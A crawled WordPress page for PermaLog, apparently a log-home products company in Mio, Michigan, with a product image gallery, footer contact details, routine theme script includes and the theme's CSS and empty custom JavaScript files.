			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="291" height="418" src="https://permalog.net/wp-content/uploads/2019/09/Rosstall.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://permalog.net/wp-content/uploads/2019/09/Rosstall.jpeg 291w, https://permalog.net/wp-content/uploads/2019/09/Rosstall-209x300.jpeg 209w" sizes="auto, (max-width: 291px) 100vw, 291px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="480" height="853" src="https://permalog.net/wp-content/uploads/2019/09/StStucChimney-1.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://permalog.net/wp-content/uploads/2019/09/StStucChimney-1.jpeg 480w, https://permalog.net/wp-content/uploads/2019/09/StStucChimney-1-169x300.jpeg 169w" sizes="auto, (max-width: 480px) 100vw, 480px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="2019" height="2755" src="https://permalog.net/wp-content/uploads/2019/09/Atchtall.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://permalog.net/wp-content/uploads/2019/09/Atchtall.jpeg 2019w, https://permalog.net/wp-content/uploads/2019/09/Atchtall-220x300.jpeg 220w, https://permalog.net/wp-content/uploads/2019/09/Atchtall-768x1048.jpeg 768w, https://permalog.net/wp-content/uploads/2019/09/Atchtall-750x1024.jpeg 750w, https://permalog.net/wp-content/uploads/2019/09/Atchtall-700x955.jpeg 700w" sizes="auto, (max-width: 2019px) 100vw, 2019px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1264" height="1562" src="https://permalog.net/wp-content/uploads/2019/10/Shermcrop-1.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://permalog.net/wp-content/uploads/2019/10/Shermcrop-1.jpeg 1264w, https://permalog.net/wp-content/uploads/2019/10/Shermcrop-1-243x300.jpeg 243w, https://permalog.net/wp-content/uploads/2019/10/Shermcrop-1-768x949.jpeg 768w, https://permalog.net/wp-content/uploads/2019/10/Shermcrop-1-829x1024.jpeg 829w, https://permalog.net/wp-content/uploads/2019/10/Shermcrop-1-700x865.jpeg 700w" sizes="auto, (max-width: 1264px) 100vw, 1264px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="2307" height="3088" src="https://permalog.net/wp-content/uploads/2019/09/Chimney.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://permalog.net/wp-content/uploads/2019/09/Chimney.jpeg 2307w, https://permalog.net/wp-content/uploads/2019/09/Chimney-224x300.jpeg 224w, https://permalog.net/wp-content/uploads/2019/09/Chimney-768x1028.jpeg 768w, https://permalog.net/wp-content/uploads/2019/09/Chimney-765x1024.jpeg 765w, https://permalog.net/wp-content/uploads/2019/09/Chimney-700x937.jpeg 700w" sizes="auto, (max-width: 2307px) 100vw, 2307px" /></div>
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="custom-buttonmodule wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  custom-verticalbutton">
		<div class="wpb_wrapper">
			<h5><a href="/our-products">View More</a></h5>

		</div> 
	</div> </div></div></div></div></div>
										 
												</div>
	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Useful Links</h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://permalog.net/options/">Options</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://permalog.net/our-products/">Our Products</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://permalog.net/contact/">Contact Us</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><h5>Address</h5><div class="textwidget custom-html-widget">2290 S. Mt. Tom Rd.<br>
P.O. 472<br>
Mio, MI 48647<br>
United States</div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>Get in touch</h5>			<div class="textwidget"><p><a href="tel:(989) 826-3161">(989) 826-3161</a></p>
</div>
		</div><span class='q_social_icon_holder square_social' data-color=#432815 ><a itemprop='url' href='https://www.facebook.com/PermaLog/' target='_blank'><span class='fa-stack ' style='background-color: #fff;font-size: 15px;'><i class="qode_icon_font_awesome fa fa-facebook " style="color: #432815;font-size: 15px;" ></i></span></a></span>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><p>Copyright@2019</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge-child\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/permalog.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins.js?ver=6.8.3" id="plugins-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.6" id="isotope-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/TweenLite.min.js?ver=6.8.3" id="TweenLite-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/plugins/smoothPageScroll.min.js?ver=6.8.3" id="smoothPageScroll-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/default_dynamic.js?ver=1582920591" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/permalog.net\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="default-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/themes/bridge/js/custom_js.js?ver=1582920591" id="custom_js-js"></script>
<script type="text/javascript" src="https://permalog.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://permalog.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://permalog.net/wp-content/themes/bridge/style.css?ver=6.8.3
body_size: 120
content:
/*
Theme Name: Client Name
Theme URI: http://www.brownboxbranding.com
Description: 
Tags: 
Author: Brown Box Branding
Author URI: http://www.brownboxbranding.com/
Version: 1.0
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://permalog.net/wp-content/themes/bridge-child/style.css?ver=6.8.3
body_size: 1443
content:
/*
Theme Name:     PermaLog
Description:    Child theme Brown Box Branding Platform
Author:         Brown Box Branding
Template:       bridge

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

/*=============================
Home Page Desktop CSS Start
============================*/
nav.main_menu.right{
    margin-top: 58px;
}
.sticky_animate nav.main_menu.right{
    margin-top: 0px;
}
.custom-productcolmn .wpb_content_element{
        height: 469px;
}
.custom-productcolmn h4{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.custom-imagegallery .vc_column_container>.vc_column-inner{
    padding-left: 0px !important; 
    padding-right: 0px !important;
}
.custom-gallerymodule{
    width: 91.66666667% !important;
}
.custom-buttonmodule{
    width: 8.33333333% !important;
}

.custom-verticalbutton  
{
    height:423px;
    background:#598527;
}
.qbutton{
    padding-top: 8px !important;
    padding-bottom: 8px !important;
} 
.custom-verticalbutton h5
{
    color: #fff;
    transform:rotate(-90deg) ;
    -moz-transform:rotate(-90deg) ;
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    -webkit-transform:rotate(-90deg);
    position: absolute;
    top: 50%;
    transform: translateY(-50%) rotate(-90deg);
    margin-left: 15px;
}
.custom-gallerymodule .vc_single_image-wrapper img{
    width:310px !important;
    height:423px !important;
}
.footer_inner .container_inner{
        width: 1500px !important;
}
.custom-menu a{
font-weight: 900 !important;
}
/*****************************************************************************************************************************/

.qode-info-card .qode-info-card-text {
    margin-top: 14px;
}

.qode-info-card .qode-info-card-text-holder {
    padding: 25px 25px 30px;
}

.qode-info-card .qode-info-card-text-holder p {
    font-size: 15px;
    line-height: 26px;
}

@media only screen and (max-width: 768px){
    .qbutton{
        padding: 0 40px;
    }
.custom-servingbox h2{
    font-size: 50px;
    line-height: 60px;
}
.custom-gallerymodule .wpb_column{
    width:50%;
    float:left;
}
}


.testimonials_c_holder .testimonial_content_inner {
    background: transparent !important;
}

.testimonials_c_holder.light .flex-control-nav li a {
    background-color: #fbd1bb;
}

.testimonials_c_holder .testimonial_content_inner .testimonial_author {
    margin-top: 26px;
}

.testimonials_c_holder .flex-control-nav {
    margin-top: 25px;
}

.testimonials_c_holder .testimonial_content_inner .testimonial_image_holder {
    margin-bottom: 53px;
}

.testimonials_c_holder .flex-control-nav li {
    width: 15px;
    height: 15px;
    margin: 0 5px;
}


header:not(.with_hover_bg_color) nav.main_menu>ul>li:hover>a{
    opacity: 1;
}

@media only screen and (max-width: 768px){
.qbutton.large {
    height: 60px;
    line-height: 60px;
    padding: 0 50px;
}
.custom-gallerymodule .vc_single_image-wrapper img {
    width: 100% !important;
}
.custom-gallerymodule .vc_single_image-wrapper{
display: block !important;
}
.custom-gallerymodule{
    width:100% !important;
}
.custom-buttonmodule {
    width: 50% !important;
    margin: 0 auto;
}
.custom-verticalbutton {
    height:50px !important;
    margin:30px 0px 30px 0px;
}
.custom-verticalbutton h5{
    text-align: center;
    padding: 10px;
    transform: rotate(0deg) !important;
    -webkit-transform: rotate(0deg);
    position:static;
}

}

@media only screen and (max-width: 768px){
.mobile_menu_button span {
    color: #5e5f68;
}
}

@media only screen and (max-width: 768px){
.testimonials_c_holder .testimonial_content_inner {
    padding: 60px 0px;
}
}

@media only screen and (max-width: 480px){
.qode-instagram-feed.qode-col-3 li{
    width: auto;
}
}

#back_to_top span i {
    line-height: 49px;
}

nav.main_menu ul li a span.underline_dash, nav.vertical_menu ul li a span.underline_dash{
    bottom: -3px;
}

 @media only screen and (max-width: 600px) {
.qode_pricing_tables .q_price_table.active {
margin-top: 35px;
margin-bottom: 50px;
}
}

.title.title_size_large h1 {
    font-size: 68px;
    line-height: 78px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
}

.page_not_found h2 {
    margin: 116px 0 20px;
    font-size: 32px;
}

.page_not_found p {
    margin: 15px 8% 35px;
}

header.sticky nav.main_menu > ul > li:hover > a > span,
 header.sticky nav.main_menu > ul > li.active > a span
{
    color: #858793 !important;
}

@media only screen and (max-width: 1000px){
 .footer_top .four_columns .column3 .column_inner>div {
  margin: 0 0 0 0;
 }
}

 nav.main_menu ul li:hover a span.underline_dash {
background-color: currentColor;
}

.side_menu_button .fullscreen_search {
    line-height: 16px;
}
@media only screen and (max-width: 1600px){
    .custom-verticalbutton h5{
            white-space: nowrap;
                margin-left: -24px;
    }
}

@media only screen and (max-width: 1400px){
.footer_inner .container_inner{
    width:1100px !important;
}
nav.main_menu.right{
        width: 80%;
}
}
@media only screen and (max-width: 1200px){
.footer_inner .container_inner{
    width:950px !important;
}
}
@media only screen and (max-width: 768px){
.footer_inner .container_inner{
        width: 600px !important;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://permalog.net/wp-content/themes/bridge/js/custom_js.js?ver=1582920591
body_size: -34
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

					});
